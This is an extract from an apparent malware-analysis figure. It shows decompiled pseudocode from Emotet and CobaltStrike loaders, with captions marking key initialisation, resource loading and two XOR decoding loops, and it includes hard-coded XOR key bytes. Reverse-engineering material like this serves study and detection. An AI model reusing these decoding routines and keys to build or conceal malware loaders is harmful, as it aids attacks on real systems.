 Emotet
CobaltStrike
v39 = xmmword_100497D0;
v40[0] = xmmword_100497F0;
v4 = dword_10051480;
v40[1] = xmmword_10049820;
v40[2] = xmmword_10049810;
v41 = 36;
v43 = xmmword_10049840;
v42 = 169;
v44[0] = xmmword_10049800;
v45 = 115;
v44[1] = xmmword_10049830;
v46 = 31;
v44[2] = xmmword_100497E0;
Key Init
v5 = sub_10008A50(a1, 1003526741);
v6 = (_DWORD *)((int (__stdcall *)(int, int, int, int, int, int))v5)(v4, 201, 2, a3, a4, a2);
v7 = v6[1];
v8 = v4 + *v6;
v9 = (_BYTE *)unknown_libname_4(v7);
v10 = v9;
v47 = v9;
v11 = v7;
if ( v9 )
{
v12 = v9;
if ( v7 )
{
do
{
*v12++ = 0;
--v11;
}
while ( v11 );
}
}
if ( v9 && v8 != -103 && v7 )
{
v13 = v8 + 103 - (_DWORD)v9;
do
{
v14 = v9[v13];
*v9++ = v14;
--v7;
}
while ( v7 );
}
Load
Resource
And Copy
v15 = 0;
v16 = v10;
v52 = 1 - (_DWORD)v10;
v51 = 2 - (_DWORD)v10;
v50 = 3 - (_DWORD)v10;
v49 = 4 - (_DWORD)v10;
v17 = 5 - (_DWORD)v10;
v18 = 1 - (_DWORD)v10;
v48 = v17;
do
{
*v16 ^= *((_BYTE *)&v44[-1] + 4 * (v15 % 0x12));
v19 = (unsigned int)&v16[v51];
v16[1] ^= *((_BYTE *)&v43 + 4 * (v15 - 18 * ((unsigned int)&v16[v18] / 0x12)) + 4);
v20 = v15 - 18 * (v19 / 0x12);
v21 = (unsigned int)&v16[v50];
v16[2] ^= *((_BYTE *)&v43 + 4 * v20 + 8);
v22 = v15 - 18 * (v21 / 0x12);
v23 = (unsigned int)&v16[v49];
v16[3] ^= *((_BYTE *)&v43 + 4 * v22 + 12);
v24 = v15 - 18 * (v23 / 0x12);
v25 = (unsigned int)&v16[v48];
v16[4] ^= *((_BYTE *)v44 + 4 * v24);
v16 += 6;
v26 = v15;
v15 += 6;
*(v16 - 1) ^= *((_BYTE *)v44 + 4 * (v26 - 18 * (v25 / 0x12)) + 4);
}
while ( v15 < 0x23400 );
XOR Loop 1
v27 = v47;
for ( i = 0; i < 0x23400; i += 6 )
{
*v27 ^= *((_BYTE *)&v40[-1] + 4 * (i % 0x12));
v29 = (unsigned int)&v27[v51];
v27[1] ^= *((_BYTE *)&v39 + 4 * (i - 18 * ((unsigned int)&v27[v18] / 0x12)) + 4);
v30 = i - 18 * (v29 / 0x12);
v31 = (unsigned int)&v27[v50];
v27[2] ^= *((_BYTE *)&v39 + 4 * v30 + 8);
v32 = i - 18 * (v31 / 0x12);
v33 = (unsigned int)&v27[v49];
v27[3] ^= *((_BYTE *)&v39 + 4 * v32 + 12);
v34 = i - 18 * (v33 / 0x12);
v35 = (unsigned int)&v27[v48];
v27[4] ^= *((_BYTE *)v40 + 4 * v34);
v27 += 6;
v36 = i;
*(v27 - 1) ^= *((_BYTE *)v40 + 4 * (v36 - 18 * (v35 / 0x12)) + 4);
}
return v47;
XOR Loop 2
v6[0] = 133;
v6[1] = 177;
v6[2] = 120;
v6[3] = 157;
v6[4] = 186;
v6[5] = 230;
v6[6] = 104;
v6[7] = 139;
v6[8] = 141;
v6[9] = 247;
v6[10] = 5;
v6[11] = 56;
v6[12] = 37;
v6[13] = 213;
v6[14] = 255;
v6[15] = 204;
v5[0] = 242;
v5[1] = 16;
v5[2] = 197;
v5[3] = 88;
v5[4] = 211;
v5[5] = 13;
v5[6] = 66;
v5[7] = 232;
v5[8] = 16;
v5[9] = 85;
v5[10] = 220;
v5[11] = 236;
v5[12] = 106;
v5[13] = 243;
v5[14] = 251;
v5[15] = 151;
v4 = sub_18005B7E0(a1);
for ( i = 0; i < 0x44200; ++i )
{
sub_18005B460();
*(v4 + i) ^= LOBYTE(v5[i % 0x10ui64]);
}
for ( j = 0; j < 0x44200; ++j )
*(v4 + j) ^= LOBYTE(v6[j % 0x10ui64]);
return v4;